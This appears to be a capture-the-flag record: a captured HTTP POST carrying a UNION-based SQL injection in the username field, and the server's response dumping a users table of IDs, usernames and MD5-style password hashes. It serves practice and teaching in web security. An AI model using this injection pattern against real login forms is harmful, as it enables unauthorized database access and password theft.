 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
username=el_peluca' union select concat(id,' ',username,' '),password from users-- -
Response
Raw Headers Hex HTML Render
Can you find the flag?
Username
Submit
ID Username
2 el_peluca
1 ferchu_papijas 17c4520f6cfd1ab53d8745e84681eb49
2 el_peluca 5eb63bbbe01eeed093cb22bb8f5acdc3
3 grandfather_fataku 8cbf64e506adb380e4938ee18c1def03
4 henry_el_traba 200ceb26807d6bf99fd6f4f0d1ca54d4
5 ana_lisa_melchotto b5c0b187fe309af0f4d35982fd961d7e
6 rosa_meltroso 33ee7e1eb504b6619c1b445ca1442c21
7 mj_sex_machine 5f4dcc3b5aa765d61d8327deb882cf99